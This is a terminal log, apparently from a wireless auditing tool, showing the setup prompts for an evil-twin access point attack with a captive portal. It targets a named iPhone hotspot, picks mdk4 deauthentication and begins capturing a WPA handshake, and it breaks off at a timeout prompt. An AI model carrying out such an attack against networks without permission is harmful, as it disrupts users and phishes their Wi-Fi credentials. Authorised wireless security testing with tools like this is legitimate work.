 ******************* Evil Twin AP attack with captive portal ********************
Interface wlan0 selected. Mode: Monitor. Supported bands: 2.4Ghz, 5Ghz
Selected BSSID: 56:BA:B5:CB:4C:00 (personal)
Selected channel: 6
Selected ESSID: wyse0’s iPhone
Deauthentication chosen method: mdk4
Handshake file selected: None
Hint In order to use the Evil Twin just AP and sniffing attacks, you must have another one interface in addition to the wifi n
etwork interface will become the AP, which will provide internet access to other clients on the network. This doesn't need to
be wifi, can be ethernet
Do you want to spoof your MAC address during this attack? [y/N]
> N
This attack requires that you have previously a WPA/WPA2 network captured Handshake file
If you don't have a captured Handshake file from the target network you can get it now
Do you already have a captured Handshake file? Answer yes ("y") to enter the path or answer no ("n") to capture a new one now
[y/N]
> N
Type value in seconds (10-100) for timeout or press [Enter] to accept the proposal [20]:
>